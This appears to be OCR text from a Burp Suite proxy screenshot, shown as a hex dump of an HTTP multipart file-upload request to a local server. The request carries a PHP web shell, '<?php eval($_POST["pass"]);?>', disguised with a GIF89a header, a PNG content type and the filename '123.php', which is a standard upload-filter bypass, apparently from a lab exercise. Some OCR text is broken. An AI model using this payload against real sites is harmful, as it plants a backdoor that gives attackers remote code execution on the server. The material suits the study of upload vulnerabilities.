 Request to http:/ 7:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
00000210 :80
00000220 38 30 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 80/ Accept-Enco
00000230 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
00000240 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 ate Accept-Lang
00000250 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
00000260 3d 30 2e 39 2c 6a 76 3b 71 3d 30 2e 38 0d 0a 43 =0.9,jv;q=0.8 C
00000270 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
00000280 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
00000290 46 6f 72 6d 42 6f 75 6e 64 61 72 79 53 42 77 39 FormBoundarySBw9
000002a0 55 57 31 47 49 72 75 33 52 4c 68 53 0d 0a 43 6f UW1GIru3RLhS Co
000002b0 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
000002c0 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
000002d0 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e me="file"; filen
000002e0 61 6d 65 3d 22 31 32 33 2e 70 68 70 22 0d 0a 43 ame="123.php" C
000002f0 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 ontent-Type: ima
00000300 67 65 2f 70 6e 67 0d 0a 0d 0a 47 49 46 38 39 61 ge/png GIF89a
00000310 20 3c 3f 70 68 70 20 65 76 61 6c 28 24 5f 50 4f <?php eval($_PO
00000320 53 54 5b 22 70 61 73 73 22 5d 29 3b 3f 3e 0d 0a ST["pass"]);?>
00000330 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
00000340 42 6f 75 6e 64 61 72 79 53 42 77 39 55 57 31 47 BoundarySBw9UW1G
00000350 49 72 75 33 52 4c 68 53 0d 0a 43 6f 6e 74 65 6e Iru3RLhS Conten
00000360 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
00000370 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
00000380 6e 61 6d 65 22 0d 0a 0d 0a 65 76 69 6c 2e 70 68 name" evil.ph
00000390 70 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 p ------WebKitF
000003a0 6f 72 6d 42 6f 75 6e 64 61 72 79 53 42 77 39 55 ormBoundarySBw9U
000003b0 57 31 47 49 72 75 33 52 4c 68 53 2d 2d 0d 0a -- W1GIru3RLhS--